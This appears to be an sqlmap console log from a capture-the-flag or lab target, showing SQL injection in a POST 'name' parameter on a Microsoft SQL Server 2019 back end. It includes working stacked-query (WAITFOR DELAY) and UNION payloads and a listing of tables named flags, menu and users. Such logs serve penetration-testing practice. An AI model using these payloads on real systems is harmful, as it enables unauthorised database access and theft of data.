 POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: name (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: db=mssql&name=Tacos');WAITFOR DELAY '0:0:5'--&sort=id&order=asc
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: db=mssql&name=Tacos') UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(107)+CHAR(112)+CHAR(106)+CHAR(113)+CHAR(78)+CHAR(90)+CHAR(83)+CHAR(67)+CHAR(66)+CHAR(104)+CHAR(100)+CHAR(88)+CHAR(89)+CHAR(80)+
CHAR(84)+CHAR(111)+CHAR(102)+CHAR(66)+CHAR(106)+CHAR(67)+CHAR(100)+CHAR(69)+CHAR(80)+CHAR(116)+CHAR(70)+CHAR(66)+CHAR(77)+CHAR(112)+CHAR(109)+CHAR(88)+CHAR(122)+CHAR(75)+CHAR(70)+CHAR(97)+CHAR(118)+CHAR(8
6)+CHAR(72)+CHAR(90)+CHAR(67)+CHAR(104)+CHAR(103)+CHAR(97)+CHAR(116)+CHAR(97)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(122)+CHAR(113),NULL-- ldXz&sort=id&order=asc
---
[21:03:56] [INFO] testing Microsoft SQL Server
[21:03:56] [INFO] confirming Microsoft SQL Server
[21:03:56] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx 1.21.4
back-end DBMS: Microsoft SQL Server 2019
[21:03:56] [INFO] fetching tables for database: sqlmap
Database: sqlmap
[3 tables]
+-------+
| flags |
| menu  |
| users |
+-------+